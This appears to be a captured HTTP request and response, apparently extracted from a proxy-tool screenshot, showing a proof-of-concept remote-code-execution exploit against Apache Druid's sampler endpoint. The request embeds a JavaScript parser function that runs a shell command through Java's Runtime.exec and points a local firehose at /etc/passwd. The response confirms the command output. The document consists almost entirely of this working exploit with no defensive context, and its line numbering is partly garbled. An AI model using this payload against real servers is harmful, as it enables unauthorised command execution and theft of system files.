 Pretty Raw Hex \n
1 POST /druid/indexer/v1/sampler HTTP/1.1
2 Host: 192.168.11.129:8888
3 Content-Length: 610
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://192.168.11.129:8888
8 Referer: http://192.168.11.129:8888/unified-console.html
9 Accept-Encoding: gzip, deflate
0 Accept-Language: zh-CN,zh;q=0.9
1 Connection: close
2
3 {
"type":"index",
"spec":{
"ioConfig":{
"type":"index",
"firehose":{
4 "type":"local",
5 "baseDir":"/etc",
6 "filter":"passwd"
7 }
},
"dataSchema":{
8 "dataSource":"test",
9 "parser":{
20 "parseSpec":{
21 "format":"javascript",
22 "timestampSpec":{
},
23 "dimensionsSpec":{
},
24 "function":
"function(){var cmd = new java.util.Scanner(java.lang.Runtime.getRuntime().exec(\"echo poctest\").getInputStream()).n
ext();return {timestamp:\"1442018818771\",test: cmd}}",
25 "":{
26 "enabled":"true"
27 }
28 }
29 }
30 },
31 "samplerConfig":{
32 "numRows":10
33 }
34 }
35 }
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 07 Feb 2022 08:02:43 GMT
4 Date: Mon, 07 Feb 2022 08:02:43 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Content-Length: 155
8
9 {
"numRowsRead":50,
"numRowsIndexed":50,
"data":[
{
"input":{
"timestamp":"1442018818771",
"test":"poctest"
},
"parsed":{
"__time":1442018818771,
"test":"poctest"
}
}
]
}